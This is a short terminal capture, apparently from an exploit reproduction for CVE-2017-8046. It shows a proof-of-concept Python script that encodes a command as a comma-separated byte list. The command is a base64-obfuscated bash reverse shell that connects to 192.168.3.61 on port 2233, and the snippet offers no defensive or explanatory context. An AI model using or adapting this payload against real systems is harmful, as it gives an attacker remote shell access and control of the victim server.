 [root@localhost CVE-2017-8046]# cat poc.py
#!/usr/bin/env python
payload = b'bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMuNjEvMjIzMyAwPiYx}|{base64,-d}|{bash,-i}'
byte_c = ','.join(str(i) for i in list(payload))
print(byte_c)
[root@localhost CVE-2017-8046]#